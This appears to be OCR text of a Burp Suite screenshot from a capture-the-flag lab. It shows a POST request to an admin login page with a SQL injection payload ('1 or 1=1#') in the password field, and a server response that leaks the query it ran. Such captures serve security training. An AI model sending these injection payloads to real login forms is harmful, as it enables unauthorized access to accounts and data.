 1 × +
Send Cancel < ▾ > ▾ Target: ht
Request
Pretty Raw Hex \n ≡
1 POST /admin_101/includes/user_login.php HTTP/1.1
2 Host: 10.10.208.144:1337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 42
10 Origin: http://10.10.208.144:1337
11 Connection: close
12 Referer: http://10.10.208.144:1337/admin_101/
13 Cookie: PHPSESSID=djo0089rakrbnq97rjlfs56k1r
14
15 email=hacker%40root.thm&password=1 or 1=1#
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Fri, 22 Mar 2024 05:32:58 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 111
5 Connection: close
6 Content-Type: application/json
7
8 {
9 "status":"error",
10 "messages":[
11 "SELECT * FROM user WHERE email = 'hacker@root.thm'"
12 ]
13 }